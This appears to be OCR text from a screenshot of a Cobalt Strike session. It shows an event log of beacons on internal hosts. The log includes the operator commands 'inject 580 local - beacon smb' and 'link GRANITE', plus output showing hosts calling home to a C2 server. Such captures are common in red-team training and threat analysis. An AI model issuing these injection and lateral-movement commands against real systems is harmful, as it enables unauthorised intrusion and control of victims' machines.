 Applications
Thu 14:39
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
GRANITE @ 3780
192.168.1.11
whatta.hogg
COPPER @ 2772
whatta.hogg *
COPPER @ 4892
Event Log X Beacon 172.16.20.174@2772 X Processes 172.16.20.174@4892 X Beacon 172.16.20.174@2772 X Beacon 172.16.20.174@4892 X
[+] established link to parent beacon: 172.16.20.174
[+] host called home, sent: 12 bytes
beacon> inject 580 local - beacon smb
[*] Tasked beacon to inject windows/beacon_smb/bind_pipe (127.0.0.1:9876) into 580
[+] host called home, sent: 193371 bytes
[+] established link to child beacon: 172.16.20.174
beacon> link GRANITE
[*] Tasked to link to 'GRANITE'
[+] host called home, sent: 27 bytes
[+] established link to child beacon: 172.16.20.159
[COPPER] whatta.hogg */4892 last: 6s
beacon>
localhost ec2 - MALWARE C2 ec2 - ADS